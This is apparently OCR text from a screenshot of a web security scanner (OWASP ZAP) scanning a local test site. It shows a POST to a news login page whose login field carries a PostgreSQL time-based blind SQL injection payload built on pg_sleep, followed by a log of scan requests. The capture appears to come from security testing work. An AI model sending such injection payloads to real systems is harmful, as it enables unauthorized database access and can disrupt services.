 Quick Start Request Response Requester Break
Text
POST http://vaadata-test.local/news/index.php HTTP/1.1
host: vaadata-test.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
content-length: 98
Origin: https://vaadata-test.local
Connection: keep-alive
Referer: https://vaadata-test.local/news/index.php
Cookie: autologin-new=a%3A2%3A%7Bs%3A5%3A%22login%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22bypass%22%3Bb%3A0%3B%7D; PHPSESSID=8v3srcs4f6giq5lhoev3tsor03
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
login=case when cast(pg_sleep(15.0) as varchar) > '' then 0 else 1 end&pass=admin&Submit=Connexion
History Search Alerts WebSockets Output Fuzzer Active Scan
New Scan Progress: 0: http://vaadata../news/index.php 22% Current Scans: 1 Num Requests: 96 New Alerts: 2 Export
Sent Messages Filtered Messages
ID Req. Timestamp Resp. Timestamp Method URL Code Reason RTT Size Resp. Header Size Resp. Body
10,168 05/03/2025, 15:39:42 05/03/2025, 15:39:42 POST http://vaadata-test.local/news/index.php 302 Found 24 ms 379 bytes 1,590 bytes
10,169 05/03/2025, 15:39:42 05/03/2025, 15:39:42 POST http://vaadata-test.local/news/index.php 200 OK 23 ms 364 bytes 228 bytes
10,170 05/03/2025, 15:39:42 05/03/2025, 15:39:42 POST http://vaadata-test.local/news/index.php 302 Found 24 ms 379 bytes 1,590 bytes
10,171 05/03/2025, 15:39:42 05/03/2025, 15:39:42 POST http://vaadata-test.local/news/index.php 302 Found 23 ms 379 bytes 1,590 bytes
10,172 05/03/2025, 15:39:42 05/03/2025, 15:39:42 POST http://vaadata-test.local/news/index.php 302 Found 23 ms 379 bytes 1,590 bytes
10,173 05/03/2025, 15:39:42 05/03/2025, 15:39:42 POST http://vaadata-test.local/news/index.php 200 OK 22 ms 365 bytes 1,684 bytes
10,174 05/03/2025, 15:39:42 05/03/2025, 15:39:42 POST http://vaadata-test.local/news/index.php 200 OK 23 ms 365 bytes 1,684 bytes
10,175 05/03/2025, 15:39:42 05/03/2025, 15:39:42 POST http://vaadata-test.local/news/index.php 200 OK 23 ms 365 bytes 1,684 bytes
10,176 05/03/2025, 15:39:42 05/03/2025, 15:39:42 POST http://vaadata-test.local/news/index.php 200 OK 23 ms 365 bytes 1,684 bytes
10,177 05/03/2025, 15:39:42 05/03/2025, 15:39:42 POST http://vaadata-test.local/news/index.php 200 OK 22 ms 365 bytes 1,684 bytes
10,178 05/03/2025, 15:39:42 05/03/2025, 15:39:42 POST http://vaadata-test.local/news/index.php 200 OK 23 ms 365 bytes 1,684 bytes
10,179 05/03/2025, 15:39:42 05/03/2025, 15:39:42 POST http://vaadata-test.local/news/index.php 200 OK 23 ms 365 bytes 1,684 bytes
10,180 05/03/2025, 15:39:42 05/03/2025, 15:39:42 POST http://vaadata-test.local/news/index.php 200 OK 27 ms 365 bytes 1,684 bytes
10,181 05/03/2025, 15:39:42 05/03/2025, 15:39:42 POST http://vaadata-test.local/news/index.php 200 OK 23 ms 365 bytes 1,684 bytes
10,182 05/03/2025, 15:39:44 05/03/2025, 15:39:44 POST http://r11.o.lencr.org/ 200 OK 59 ms 386 bytes 504 bytes
host:8081 Current Scans 0 0 1 0 0 0 0 0 0 12